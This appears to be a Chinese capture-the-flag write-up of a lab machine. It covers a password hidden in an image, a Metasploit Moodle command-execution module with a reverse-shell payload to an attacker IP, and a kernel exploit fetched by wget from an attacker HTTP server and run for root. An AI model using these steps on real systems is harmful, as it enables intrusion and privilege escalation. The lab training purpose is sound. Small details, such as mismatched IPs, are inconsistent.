

访问页面:severnaya-station.com/dir007key/for-007.jpg

下载到本地:

wget http://severnaya-station.com/dir007key/for-007.jpg



根据邮件提示让我们检查图片内容,下载图片后,我们可以使用:

binwalk(路由逆向分析工具)

exiftool(图虫)

strings(识别动态库版本指令)

等查看jpg文件底层内容!

strings for-007.jpg

查看到base64编码隐藏信息:eFdpbnRlcjE5OTV4IQ==

使用Burpsuite破解获得密码:xWinter1995x!

线索中说,这是管理员用户的密码。管理员用户身份继续登陆应用程序。

用户名:admin

密码:xWinter1995x!



这是Moodle使用的2.2.3版本,谷歌搜索了网上的可用漏洞。

Moodle 2.2.3 exp cve --> CVE-2013-3630 漏洞可利用! 29324

此版本有许多漏洞利用,由于我们需要在目标计算机上进行外壳访问,因此我选择使用远程代码执行(RCE)漏洞利用。



使用神器:MSF

msfconsole ---进入MSF框架攻击界面

search moodle ---查找 moodle类型 攻击的模块



use 0 ---调用0 exploit/multi/http/moodle_cmd_exec调用攻击脚本

set username admin ---设置用户名:admin

set password xWinter1995x! ---设置密码:xWinter1995x!

set rhost severnaya-station.com ---设置:rhosts severnaya-station.com

set targeturi /gnocertdir ---设置目录: /gnocertdir

set payload cmd/unix/reverse ---设置payload:cmd/unix/reverse

set lhost 192.168.4.231 ---设置:lhost 192.168.111.128(需要本地IP)

set vhost severnaya-station.com



run ----执行命令



python -c 'import pty; pty.spawn("/bin/bash")' ---将shell进行tty



此时已经拿到服务器的powershell,接下来进行提权

提权一定要在tmp目录下才能进行操作,切换目录

三、内核提权



uname -a 查看权限!

谷歌搜索:Linux ubuntu 3.13.0-32 exploit

获得exp版本:37292



kali搜索下:

searchsploit 37292 ---搜索kali本地的exp库中37292攻击脚本信息



cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/桌面/ ---目录自行修改

这个靶场在枚举信息知道:



无法进行GCC编译,需要改下脚本为cc

gedit 37292.c ---文本打开

第143行将gcc改为cc ---编写下



然后在本目录下开启http服务:python -m SimpleHTTPServer 8081



wget http://192.168.111.133:8081/37292.c ---wget下载http服务下的文件

成功下载后执行cc编译:

cc -o exp 37292.c ---C语言的CC代码编译点c文件

chmod +x exp ---编译成可执行文件,并赋权

./exp ---点杠执行

id ---查看目前权限

cat /root/.flag.txt ---读取root下的flag信息

568628e0d993b1973adc718237da6e93